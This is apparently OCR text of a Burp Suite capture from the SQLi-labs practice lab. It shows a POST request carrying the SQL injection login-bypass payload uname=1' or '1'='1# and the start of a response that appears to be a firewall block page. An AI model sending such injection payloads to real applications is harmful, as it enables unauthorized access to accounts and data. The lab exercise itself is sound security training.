 Send
Cancel
<
>
Target: http://192.168.10.8
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: close
Upgrade-Insecure-Requests: 1
uname=1' or '1'='1#&passwd=1&submit=Submit
HTTP/1.1 200 OK
Date: Fri, 27 Dec 2019 02:25:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 2494
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>               </title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,        ,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>